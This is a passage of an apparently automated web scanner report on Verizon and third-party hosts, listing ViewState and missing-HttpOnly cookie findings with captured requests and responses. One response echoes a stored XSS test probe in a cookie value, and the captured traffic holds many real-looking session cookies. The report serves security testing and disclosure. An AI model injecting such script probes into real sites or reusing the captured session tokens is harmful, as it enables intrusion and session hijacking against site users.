previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/globalfooterhelp.aspx
Request
GET /residentialhelp/globalfooterhelp.aspx HTTP/1.1
Response
HTTP/1.0 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >...[SNIP]... /wEPDwUKMTY4MzY2NzM3MmRk " />...[SNIP]...
9.6. http://www22.verizon.com/residentialhelp/globalheaderhelp.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/globalheaderhelp.aspx
Request
GET /residentialhelp/globalheaderhelp.aspx HTTP/1.1
Response
HTTP/1.0 200 OK'GlobalHeader';</script>/include...[SNIP]... /wEPDwUKLTMzOTk0NjYxMGRk " />...[SNIP]...
9.7. http://www22.verizon.com/residentialhelp/inhomeagent
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/inhomeagent
Request
GET /residentialhelp/inhomeagent HTTP/1.1
Response
HTTP/1.0 200 OK&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=//html4/loose.dtd">/html4/l...[SNIP]... /wEPDwUKMTQ4MTQ2OTAzNGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFN2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkVmlld2FibGVQcmlvcml0eTEkY2hrVmlld2FibGUFOWN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkVmlld2FibGVQcmlvcml0eTEkY2hrU2VhcmNoYWJsZQ== " />...[SNIP]...
9.8. http://www22.verizon.com/residentialhelp/inhomeagent/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/inhomeagent/
Request
GET /residentialhelp/inhomeagent/ HTTP/1.1
Response
HTTP/1.0 200 OK&SolutionCenter=InHomeAgent&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:25 GMT; path=//html4/loose.dtd">/html4/l...[SNIP]... /wEPDwUKMTQ4MTQ2OTAzNGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFN2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkVmlld2FibGVQcmlvcml0eTEkY2hrVmlld2FibGUFOWN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkVmlld2FibGVQcmlvcml0eTEkY2hrU2VhcmNoYWJsZQ== " />...[SNIP]...
9.9. http://www22.verizon.com/residentialhelp/usercontrols/SendEmail.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/usercontrols/SendEmail.aspx
Request
GET /residentialhelp/usercontrols/SendEmail.aspx HTTP/1.1
Response
HTTP/1.0 200 OK...[SNIP]... /wEPDwULLTE3MjE1ODM2OTcPZBYCAgEPZBYCAgMPZBYCAgEPZBYCAgEPEGRkFgBkGAIFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYDBQxjaGtFbWFpbENvcHkFCGJ0blNlbmQyBQdidG5TZW5kBQ5JbWFnZVZlcmlmaWVyMQ8PZAUYbmN4bXRzZW9tM2hnM2g0NTQyY2MwYzU1ZA== " />...[SNIP]...
9.10. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Request
GET /FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/.verizon.com; path=/; secure; HttpOnly/html4/loose.dtd">...[SNIP]... /wEPDwUKMTYyMDA0NDM3NGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgQFCldpbmJhY2tfQ0IFDWltZ05leHRCdXR0b24FCUNoZWNrYm94MQUFYWZidG4= " />...[SNIP]...
9.11. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
Request
GET /ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx HTTP/1.1
Response
HTTP/1.0 200 OK=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d&STEP133=NESJBAz%2b%2bFRFcSze8KcWPLg9w%3d%3d&PROJNORTH-CLIENT=; domain=.verizon.com; path=//html4/loose.dtd">...[SNIP]... /wEPDwUKMTAzMTg2ODMxNmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFBWFmYnRu " />...[SNIP]...
10. Cookie without HttpOnly flag set
previous
next
There are 152 instances of this issue:
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
10.1. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://business.verizon.net
Path:
/SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:SaasSessionID=6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2!1058537351; path=/ AkaUTrackingID=CCA5CE7F785A7866A11942A8BCDFE833; expires=Sat, 08-Sep-2018 22:35:47 GMT; path=/; domain=verizon.net AkaSTrackingID=F03373E721508DB1B1034D461D039B58; path=/; domain=verizon.net
Request
GET /SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7
Response
HTTP/1.1 404 Not FoundSet-Cookie: SaasSessionID=6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2!1058537351; path=/ Set-Cookie: AkaUTrackingID=CCA5CE7F785A7866A11942A8BCDFE833; expires=Sat, 08-Sep-2018 22:35:47 GMT; path=/; domain=verizon.net Set-Cookie: AkaSTrackingID=F03373E721508DB1B1034D461D039B58; path=/; domain=verizon.net )c76e008a5a1/smb could not be resolved for locale null.
10.2. http://community.adobe.com/help/rm/sugg.html
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://community.adobe.com
Path:
/help/rm/sugg.html
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:JSESSIONID=EA8C3A95144AB975FDABE9CB1FAE425B; Path=/help ach-locale=en_US; Domain=adobe.com; Expires=Wed, 05-Oct-2011 22:34:46 GMT; Path=/
Request
GET /help/rm/sugg.html HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: JSESSIONID=EA8C3A95144AB975FDABE9CB1FAE425B; Path=/help <error severity="error" errorCode="MISSING_ARGUMENT" method="ach.search.sugg">One of required parameters is missing q</error></io...[SNIP]...
10.3. https://login.verizonwireless.com/amserver/saml2/jsp/idpSSOInit.jsp
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
https://login.verizonwireless.com
Path:
/amserver/saml2/jsp/idpSSOInit.jsp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:JSESSIONID=89A59939130D388D7849198CE10F65BE; Path=/amserver
Request
GET /amserver/saml2/jsp/idpSSOInit.jsp HTTP/1.1
Response
HTTP/1.1 400 Identity Provider ID is null.Set-cookie: JSESSIONID=89A59939130D388D7849198CE10F65BE; Path=/amserver /xhtml1/DTD/xhtml1-strict.dtd">/1999/xhtml" lang="en-us" xml:lang="en-us">...[SNIP]...
10.4. http://sales.liveperson.net/visitor/addons/deploy.asp
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://sales.liveperson.net
Path:
/visitor/addons/deploy.asp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ASPSESSIONIDQCBDACQS=GFHBJLKAIMBKKNPIJLELBFCD; path=/
Request
GET /visitor/addons/deploy.asp?site=2329305&d_id=undefined HTTP/1.1siness.com/Medium/;q=0.3=1314795678; HumanClickACTIVE=1315261001562
Response
HTTP/1.1 200 OKSet-Cookie: ASPSESSIONIDQCBDACQS=GFHBJLKAIMBKKNPIJLELBFCD; path=/ &&function(a){lpMTagConfig.isMobile=!1;if(/android|avantgo|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hon...[SNIP]...
10.5. http://sales.liveperson.net/visitor/addons/deploy.asp
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://sales.liveperson.net
Path:
/visitor/addons/deploy.asp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ASPSESSIONIDSCCAASQT=PGKOLLOAKCMLGBBEGDEEFLGE; path=/
Request
GET /visitor/addons/deploy.asp?site=2329305&d_id=undefined HTTP/1.1siness.com/Medium/sign-in/vec/;q=0.3=1314795678; ASPSESSIONIDQSBSDQDT=AHDPIJCABMFOAADKOLJOBFBJ; HumanClickACTIVE=1315261045786
Response
HTTP/1.1 200 OKSet-Cookie: ASPSESSIONIDSCCAASQT=PGKOLLOAKCMLGBBEGDEEFLGE; path=/ &&function(a){lpMTagConfig.isMobile=!1;if(/android|avantgo|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hon...[SNIP]...
10.6. http://sales.liveperson.net/visitor/addons/deploy.asp
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://sales.liveperson.net
Path:
/visitor/addons/deploy.asp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ASPSESSIONIDCQQTCTSA=HLKAPFHCLMLFMHDAOAJLLEPA; path=/
Request
GET /visitor/addons/deploy.asp HTTP/1.1
Response
HTTP/1.1 500 Internal Server ErrorSet-Cookie: ASPSESSIONIDCQQTCTSA=HLKAPFHCLMLFMHDAOAJLLEPA; path=/ > <font face="Arial" size=2>error 'ASP 0174 : 80004005'</font>...[SNIP]...
10.7. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
https://secure.opinionlab.com
Path:
/ccc01/comment_card_json_4_0_b.asp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ASPSESSIONIDAAAQCDSR=CBJOPHDCDACKEPKDCCMHHGPC; path=/
Request
GET /ccc01/comment_card_json_4_0_b.asp HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: ASPSESSIONIDAAAQCDSR=CBJOPHDCDACKEPKDCCMHHGPC; path=/ .opinionlab.com/ccc01">...[SNIP]...
10.8. http://www.verizonwireless.com/b2c/index.html
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://www.verizonwireless.com
Path:
/b2c/index.html
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:JSESSIONIDB2C=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1; path=/ GLOBALID=JHPrv0rWj7yocbPko%2BHLF8zqOnD3%2FSV22d7pwWM5O%2FNFRQcl%2By5AJJhaVp3nPNUb; domain=.verizonwireless.com; expires=Tuesday, 04-Sep-2012 22:15:38 GMT; path=/
Request
GET /b2c/index.html HTTP/1.1/content/verizonglobalhome/ghp_landing.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKocbPko%2BHLF8zqOnD3%2FSV22d7pwWM5O%2FNFRQcl%2By5AJJhaVp3nPNUb; domain=.verizonwireless.com; expires=Tuesday, 04-Sep-2012 22:15:38 GMT; path=/Set-Cookie: JSESSIONIDB2C=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1; path=/ =ffffffff09f6572d45525d5f4f58455e445a4a4225de;path=/;httponly8ab44cd945525d5f4f58455e445a4a420000;path=/;httponly/xhtml1/DTD/xhtml1-strict.dtd">/1999/xhtml" lang="en-us" xml:lang="...[SNIP]...
10.9. http://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://www22.verizon.com
Path:
/content/verizonglobalhome/gpromo.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:10 GMT; path=/
Request
GET /content/verizonglobalhome/gpromo.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:10 GMT; path=/ _bubble sprite sprite_marquee_bubble"></div>><tr><td>...[SNIP]...
10.10. https://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
https://www22.verizon.com
Path:
/content/verizonglobalhome/gpromo.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:54 GMT; path=/
Request
GET /content/verizonglobalhome/gpromo.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; expires=Sun, 04-Dec-2011 23:37:54 GMT; path=/ _bubble sprite sprite_marquee_bubble"></div>><tr><td>...[SNIP]...
10.11. http://ad.wsod.com/embed/8bec9b10877d5d7fd7c0fb6e6a631357/409.178.tk.88x31/0.10282370378263295
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ad.wsod.com
Path:
/embed/8bec9b10877d5d7fd7c0fb6e6a631357/409.178.tk.88x31/0.10282370378263295
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:i_1=40:409:178:0:0:50961:1315262572:B2; expires=Thu, 06-Oct-2011 22:42:52 GMT; path=/
Request
GET /embed/8bec9b10877d5d7fd7c0fb6e6a631357/409.178.tk.88x31/0.10282370378263295 HTTP/1.1.com/headlines/portals/headlines.portal;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: i_1=40:409:178:0:0:50961:1315262572:B2; expires=Thu, 06-Oct-2011 22:42:52 GMT; path=/ ..,...........L.;
10.12. http://ad.yieldmanager.com/pixel
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ad.yieldmanager.com
Path:
/pixel
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:bh="b!!!#r!!!?H!!!!$=1j[w!!*l]!!!!#=.lv=!!+^.!!!!#=3Elr!!-?2!!!!-=38n'!!-C,!!!!#=3BC@!!-O3!!!!*=38n'!!.uv!!!!#=3Elr!!/pp!!!!#=3Elr!!1CB!!!!$=3_$E!!1SP!!!!#=38n,!!3O?!!!!#=3BC@!!UHs!!!!#=0>(p!!X41!!!!#=0>(p!!Zwa!!!!-=38n'!!g]C!!!!#=3Elr!!itb!!!!'=3]pn!!nAq!!!!#=3Elr!!pf4!!!!#=3BC@!!tP)!!!!#=3]pn!!tV-!!!!#=3]pn!!v'l!!!!#=3Elr!!vRm!!!!#=3]pn!!vRq!!!!%=3]pn!!vRr!!!!%=3]pn!!vRv!!!!#=3]pn!!vRw!!!!'=3]pn!!vRx!!!!%=3]pn!!vRy!!!!%=3]pn!!va'!!!!#=3Elr!!y!r!!!!#=3]pn!!y!v!!!!#=3]pn!#!,g!!!!'=3]pn!#!y?!!!!#=.lv=!#%v(!!!!#=2w#K!#.dO!!!!$=2Z2#!#.g1!!!!#=.e%I!#.mL!!!!$=0bvK!#/t]!!!!$=09of!#0Kr!!!!$=3M3E!#0L2!!!!%=1Cp-!#0fU!!!!$=3]pn!#0fW!!!!$=3]pn!#2A_!!!!#=3]pn!#2Ad!!!!#=3]pn!#2Gj!!!!#=3BC@!#2Oe!!!!#=1j[w!#2Of!!!!#=1j[w!#2XY!!!!#=3]pn!#44f!!!!%=3]pn!#44h!!!!%=3]pn!#5nZ!!!!#=3]pn!#7(x!!!!'=38n'!#7)a!!!!%=38n'!#?dj!!!!#=/(P2!#?dk!!!!#=/(P2!#C,X!!!!#=3Elr!#M7R!!!!#=09!!!#M7S!!!!#=1>Dd!#MTC!!!!%=3]pn!#MTH!!!!%=3]pn!#MTI!!!!%=3]pn!#MTJ!!!!%=3]pn!#N[7!!!!#=2w#K!#N[8!!!!#=09!!!#Ps:!!!!#=2[IV!#Q*T!!!!$=2Z2#!#Q,i!!!!#=2Z2#!#ROs!!!!#=3Elr!#SCj!!!!$=2Z2#!#SCk!!!!$=2Z2#!#Sw^!!!!#=/(P2!#TnE!!!!#=3]pn!#U5q!!!!#=09!!!#UDP!!!!%=3]pn!#YCf!!!!#=2w#K!#Ym:!!!!#=1,!r!#Ym>!!!!#=1,!r!#Z8E!!!!*=38n'!#Zgs!!!!%=38n'!#ZhT!!!!'=38n'!#[R[!!!!%=3]pn!#aG>!!!!$=2Z2#!#aP0!!!!'=/<(G!#bGa!!!!#=09!!!#bGi!!!!#=09!!!#bw^!!!!*=38n'!#dCX!!!!%=3Stu!#fBj!!!!*=38n'!#fBk!!!!*=38n'!#fBm!!!!*=38n'!#fBn!!!!*=38n'!#fG+!!!!%=38n'!#fvy!!!!(=3H<?!#g<y!!!!%=38n'!#nb^!!!!#=3M3D!#t>.!!!!#=1,!r!#tLr!!!!#=1+1N!#tM)!!!!#=3]pn!#tn2!!!!%=3]pn!#trp!!!!-=38n'!#uQD!!!!$=3_$E!#uQG!!!!$=3_$E!#ust!!!!$=2Z2#!#usu!!!!$=2Z2#!#uw*!!!!%=3]pn!#v,W!!!!#=09!!!#v,Y!!!!#=1>Dd!#v-$!!!!#=09!!!#wW9!!!!$=2Z2#!#x?H!!!!-=38n'!#xUN!!!!%=3]pn!#yM#!!!!$=2Z2#!$#4B!!!!$=38n'!$#9a!!!!#=1D5B!$#?.!!!!$=3H<B!$#R7!!!!#=3]pn!$#WA!!!!$=2Z2#!$$F#!!!!#=/bCH!$%'+!!!!$=/>v>!$%,!!!!!$=2Z2#!$%SB!!!!$=2Z2#!$'/Y!!!!#=09!!!$(!(!!!!-=38n'!$(!P!!!!*=38n'!$(Gt!!!!#=3]pn!$)gA!!!!#=09!!!$*a0!!!!$=2Z2#!$+M>!!!!#=3M3D!$,0h!!!!$=2Z2#!$,5d!!!!#=3Elr!$,jw!!!!#=2w#K!$-%:!!!!$=38n'!$-(b!!!!#=3]pn!$0Ge!!!!$=3M3H!$0VL!!!!%=38n'!$0VM!!!!%=38n'!$1]+!!!!+=38n'!$1g/!!!!%=1D5F!$2j$!!!!$=2Z2#!$3IO!!!!*=38n'!$3y-!!!!(=2w%w!$4ou!!!!$=2Z2#!$5)A!!!!#=09!!!$5Rt!!!!#=1>Dd!$5Ru!!!!#=2w#K!$8+W!!!!%=38n'!$8>S!!!!'=3H<B!$8Js!!!!#=/(P2!$8Ju!!!!#=/(P2!$:3.!!!!#=2w#K!$<DI!!!!*=38n'!$=Gi!!!!#=0_Lo!$=X=!!!!#=3H<6!$=p7!!!!#=2Z2#!$=p8!!!!#=2Z2#!$=s9!!!!#=3+WO!$>#M!!!!#=2Z2#!$>#N!!!!#=2Z2#!$>_#!!!!#=2Z2#!$?=*!!!!#=3Elr!$?i5!!!!#=3BC@!$?tC!!!!#=38n'"; path=/; expires=Wed, 04-Sep-2013 22:14:38 GMT BX=8d7n6ot73ufk2&b=4&s=8m&t=219; path=/; expires=Tue, 19-Jan-2038 03:14:07 GMT
Request
GET /pixel?id=1195985&id=1195982&id=103815&t=2 HTTP/1.1/*;q=0.5;q=0.7.cloudfront.net/tags/1234568496.html!!*l]!!!!#=.lv=!!+^.!!!!#=3Elr!!-?2!!!!-=38n'!!-C,!!!!#=3BC@!!-O3!!!!*=38n'!!.uv!!!!#=3Elr!!/pp!!!!#=3Elr!!1SP!!!!#=38n,!!3O?!!!!#=3BC@!!UHs!!!!#=0>(p!!X41!!!!#=0>(p!!Zwa!!!!-=38n'!!g]C!!!!#=3Elr!!itb!!!!'=3]pn!!nAq!!!!#=3Elr!!pf4!!!!#=3BC@!!tP)!!!!#=3]pn!!tV-!!!!#=3]pn!!v'l!!!!#=3Elr!!vRm!!!!#=3]pn!!vRq!!!!%=3]pn!!vRr!!!!%=3]pn!!vRv!!!!#=3]pn!!vRw!!!!'=3]pn!!vRx!!!!%=3]pn!!vRy!!!!%=3]pn!!va'!!!!#=3Elr!!y!r!!!!#=3]pn!!y!v!!!!#=3]pn!#!,g!!!!'=3]pn!#!y?!!!!#=.lv=!#%v(!!!!#=2w#K!#.dO!!!!$=2Z2#!#.g1!!!!#=.e%I!#.mL!!!!$=0bvK!#/t]!!!!$=09of!#0Kr!!!!$=3M3E!#0L2!!!!%=1Cp-!#0fU!!!!$=3]pn!#0fW!!!!$=3]pn!#2A_!!!!#=3]pn!#2Ad!!!!#=3]pn!#2Gj!!!!#=3BC@!#2Oe!!!!#=1j[w!#2Of!!!!#=1j[w!#2XY!!!!#=3]pn!#44f!!!!%=3]pn!#44h!!!!%=3]pn!#5nZ!!!!#=3]pn!#7(x!!!!'=38n'!#7)a!!!!%=38n'!#?dj!!!!#=/(P2!#?dk!!!!#=/(P2!#C,X!!!!#=3Elr!#M7R!!!!#=09!!!#M7S!!!!#=1>Dd!#MTC!!!!%=3]pn!#MTH!!!!%=3]pn!#MTI!!!!%=3]pn!#MTJ!!!!%=3]pn!#N[7!!!!#=2w#K!#N[8!!!!#=09!!!#Ps:!!!!#=2[IV!#Q*T!!!!$=2Z2#!#Q,i!!!!#=2Z2#!#ROs!!!!#=3Elr!#SCj!!!!$=2Z2#!#SCk!!!!$=2Z2#!#Sw^!!!!#=/(P2!#TnE!!!!#=3]pn!#U5q!!!!#=09!!!#UDP!!!!%=3]pn!#YCf!!!!#=2w#K!#Ym:!!!!#=1,!r!#Ym>!!!!#=1,!r!#Z8E!!!!*=38n'!#Zgs!!!!%=38n'!#ZhT!!!!'=38n'!#[R[!!!!%=3]pn!#aG>!!!!$=2Z2#!#aP0!!!!'=/<(G!#bGa!!!!#=09!!!#bGi!!!!#=09!!!#bw^!!!!*=38n'!#dCX!!!!%=3Stu!#fBj!!!!*=38n'!#fBk!!!!*=38n'!#fBm!!!!*=38n'!#fBn!!!!*=38n'!#fG+!!!!%=38n'!#fvy!!!!(=3H<?!#g<y!!!!%=38n'!#nb^!!!!#=3M3D!#t>.!!!!#=1,!r!#tLr!!!!#=1+1N!#tM)!!!!#=3]pn!#tn2!!!!%=3]pn!#trp!!!!-=38n'!#ust!!!!$=2Z2#!#usu!!!!$=2Z2#!#uw*!!!!%=3]pn!#v,W!!!!#=09!!!#v,Y!!!!#=1>Dd!#v-$!!!!#=09!!!#wW9!!!!$=2Z2#!#x?H!!!!-=38n'!#xUN!!!!%=3]pn!#yM#!!!!$=2Z2#!$#4B!!!!$=38n'!$#9a!!!!#=1D5B!$#?.!!!!$=3H<B!$#R7!!!!#=3]pn!$#WA!!!!$=2Z2#!$$F#!!!!#=/bCH!$%'+!!!!$=/>v>!$%,!!!!!$=2Z2#!$%SB!!!!$=2Z2#!$'/Y!!!!#=09!!!$(!(!!!!-=38n'!$(!P!!!!*=38n'!$(Gt!!!!#=3]pn!$)gA!!!!#=09!!!$*a0!!!!$=2Z2#!$+M>!!!!#=3